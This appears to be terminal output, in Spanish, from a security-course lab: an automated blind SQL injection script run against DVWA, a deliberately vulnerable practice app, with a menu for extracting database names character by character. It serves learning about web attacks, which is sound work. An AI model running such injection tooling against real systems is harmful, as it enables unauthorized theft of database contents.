 debian@debian:~/mcsi/aw/modulo3/mcsi-aw-blind-sql-injection/src$ python3 auto_blind_sql_injection.py http://10.0.2.4/
dvwa/vulnerabilities/sqli_blind/ id 1 "First name: admin" e99f12535f31e974b21cd993b5505026
[INFO] La dirección URL base es: http://10.0.2.4/dvwa/vulnerabilities/sqli_blind/?id=
------------ PASO 0 - Comprobar vulnerabilidad SQL Injection -------------------------------------------------
[INFO] Comprobando vulnerabilidad Blind SQL Injection con: ' ...
[SUCCESS] ¡¡Vulnerabilidad Blind SQL Injection con: ' !!
--------------------------------------------------------------------------------------------------------------
Acciones y funcionalidades disponibles:
[1] Calcular el nº total de bases de datos
[2] Calcular el nº de caracteres de cada una de las bases de datos
[3] Identificar carácter a carácter el nombre de cada una de las bases de datos
[4] Lanzar petición personalizada (experimental, solo para DVWA)
[5] Salir del programa
Selecciona la acción del menú [1-5] (intro para opción por defecto [3]):